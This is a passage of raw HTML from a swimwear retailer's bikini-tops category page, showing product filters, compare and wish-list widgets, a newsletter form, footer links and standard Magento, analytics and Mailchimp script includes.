value="58" type="radio" /> <span class="label">Underwire</span> <span class="count">49</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$0.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$99.99&lt;/span&gt;"> <a class="am-filter-item-6967967a44f43" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;price=0-100&amp;tops=682" > <input name="amshopby[price][]" value="0-100" type="radio" /> <span class="label"><span class="price">$0.00</span> - <span class="price">$99.99</span></span> <span class="count">5</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$100.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$199.99&lt;/span&gt;"> <a class="am-filter-item-6967967a44fa3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;price=100-200&amp;tops=682" > <input name="amshopby[price][]" value="100-200" type="radio" /> <span class="label"><span class="price">$100.00</span> - <span class="price">$199.99</span></span> <span class="count">1</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$200.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$299.99&lt;/span&gt;"> <a class="am-filter-item-6967967a44fe9" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;price=200-300&amp;tops=682" > <input name="amshopby[price][]" value="200-300" type="radio" /> <span class="label"><span class="price">$200.00</span> - <span class="price">$299.99</span></span> <span class="count">2</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="Agua Bendita"> <a class="am-filter-item-6967967a450d4" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;manufacturer=505&amp;tops=682" > <input name="amshopby[manufacturer][]" value="505" type="radio" /> <span class="label">Agua Bendita</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Luli Fama"> <a class="am-filter-item-6967967a45114" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;manufacturer=513&amp;tops=682" > <input name="amshopby[manufacturer][]" value="513" type="radio" /> <span class="label">Luli Fama</span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;color_swatch=560&amp;tops=682" aria-label="Black" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="560" option-label="Black" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" option-tooltip-value="" data-option-type="2" data-option-id="560" data-option-label="Black" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/black.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="560" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;color_swatch=567&amp;tops=682" aria-label="Gold" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="567" option-label="Gold" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" option-tooltip-value="" data-option-type="2" data-option-id="567" data-option-label="Gold" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/g/o/gold.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="567" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;color_swatch=571&amp;tops=682" aria-label="Multi&#x20;Color" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="571" option-label="Multi Color" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" option-tooltip-value="" data-option-type="2" data-option-id="571" data-option-label="Multi Color" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/m/u/multicolor.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="571" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;color_swatch=582&amp;tops=682" aria-label="Yellow" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="582" option-label="Yellow" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/y/e/yellow_1.png" option-tooltip-value="" data-option-type="2" data-option-id="582" data-option-label="Yellow" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/y/e/yellow_1.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/y/e/yellow_1.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="582" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bikini Style </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bikini_style" > <form data-am-js="am-ranges" data-amshopby-filter="bikini_style" data-amshopby-filter-request-var="bikini_style" autocomplete="off"> <li class="item" data-label="Animal"> <a class="am-filter-item-6967967a45f15" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=723&amp;cat=79&amp;tops=682" > <input name="amshopby[bikini_style][]" value="723" type="radio" /> <span class="label">Animal</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Floral"> <a class="am-filter-item-6967967a45f62" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=730&amp;cat=79&amp;tops=682" > <input name="amshopby[bikini_style][]" value="730" type="radio" /> <span class="label">Floral</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Ribbed"> <a class="am-filter-item-6967967a45f9c" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=787&amp;cat=79&amp;tops=682" > <input name="amshopby[bikini_style][]" value="787" type="radio" /> <span class="label">Ribbed</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-6967967a45fcf" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=733&amp;cat=79&amp;tops=682" > <input name="amshopby[bikini_style][]" value="733" type="radio" /> <span class="label">Ruffles</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Solids"> <a class="am-filter-item-6967967a46000" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=735&amp;cat=79&amp;tops=682" > <input name="amshopby[bikini_style][]" value="735" type="radio" /> <span class="label">Solids</span> <span class="count">2</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Tops </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-tops" > <form data-am-js="am-ranges" data-amshopby-filter="tops" data-amshopby-filter-request-var="tops" autocomplete="off"> <li class="item" data-label="Bandeau"> <a class="am-filter-item-6967967a47c9f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=681" > <input name="amshopby[tops][]" value="681" type="radio" /> <span class="label">Bandeau</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Bralette"> <a class="am-filter-item-6967967a47ce8" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79" > <input name="amshopby[tops][]" value="682" type="radio" checked /> <span class="label">Bralette</span> <span class="count">8</span> </a> </li> <li class="item" data-label="D-Cup"> <a class="am-filter-item-6967967a47d04" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=683" > <input name="amshopby[tops][]" value="683" type="radio" /> <span class="label">D-Cup</span> <span class="count">6</span> </a> </li> <li class="item" data-label="Off Shoulder"> <a class="am-filter-item-6967967a47d3a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=689" > <input name="amshopby[tops][]" value="689" type="radio" /> <span class="label">Off Shoulder</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-6967967a47d6d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=684" > <input name="amshopby[tops][]" value="684" type="radio" /> <span class="label">Padded</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-6967967a47d9f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=688" > <input name="amshopby[tops][]" value="688" type="radio" /> <span class="label">Ruffles</span> <span class="count">23</span> </a> </li> <li class="item" data-label="String"> <a class="am-filter-item-6967967a47dcf" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=685" > <input name="amshopby[tops][]" value="685" type="radio" /> <span class="label">String</span> <span class="count">6</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-6967967a47e13" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=690" > <input name="amshopby[tops][]" value="690" type="radio" /> <span class="label">Triangle</span> <span class="count">11</span> </a> </li> <li class="item" data-label="Underwire"> <a class="am-filter-item-6967967a47e44" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79&amp;tops=686" > <input name="amshopby[tops][]" value="686" type="radio" /> <span class="label">Underwire</span> <span class="count">2</span> </a> </li> </form></ol> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.butterfliesandbikinis.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"35","name":"Tops","path":"Beach > Bikini > Tops"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
